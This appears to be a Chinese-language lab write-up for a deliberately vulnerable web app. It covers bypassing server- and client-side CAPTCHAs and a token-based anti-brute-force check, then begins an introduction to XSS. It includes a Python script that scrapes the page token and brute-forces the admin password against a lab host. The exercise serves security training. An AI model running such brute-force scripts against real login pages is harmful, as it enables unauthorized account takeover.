\n\n\n## 绕过验证码(Server)\n抓包分析,可以看到账号密码,验证码都正确会回显success\n\n\n替换一个不存在的账号继续发包\n\n\n仅提示账号不存在,说明验证码长期有效,可以爆破,爆破过程和上关一样\n\n## 绕过验证码(client\n抓包分析,刚开始输错了几次,发现校验是在前端\n\n不用说了,直接爆破\n\n## token防爆破\n抓包分析\n\n\n随机生成token来校验数据包的唯一性,理论上是无法重复发包的,也就无法进行爆破,但是这里token回显在了前端\n在分析数据包的时候,可以观察一些特定的变量名,很多key都藏在网页源码里\n\n\n\n自动脚本\n实现抓取key,并进行爆破\n```python\nimport requests\nfrom lxml import etree\n\n# 密码字典\npass_dict = ['123', '456', '123456']\nsession = requests.Session()\nfor pwd in pass_dict:\n # 抓取token\n resp = session.get(url='http://10.20.146.195:8080/vul/burteforce/bf_token.php')\n html = etree.HTML(resp.text)\n token = html.xpath('//*[@id=\"bf_client\"]/input/@value')[0]\n # 构造请求参数\n data = {\n 'username': 'admin',\n 'password': pwd,\n 'token': token,\n 'submit': 'Login'\n }\n resp = session.post('http://10.20.146.195:8080/vul/burteforce/bf_token.php', data=data)\n # 判断结果\n if \"success\" in resp.text:\n print('爆破成功', pwd)\n```\n\n\n# xss\n Cross-Site Scripting 简称为“CSS”,为避免与前端叠成样式表的缩写\"CSS\"冲突,故又称XSS。一般XSS可以分为如下几种常见类型:\n 1.反射性XSS;\n 2.存储型XSS;\n 3.DOM型XSS;\n XSS漏洞一直被评估为web漏洞中危害较大的漏洞,在OWASP TOP10的排名中一直属于前三的江湖地位。\n XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。\n 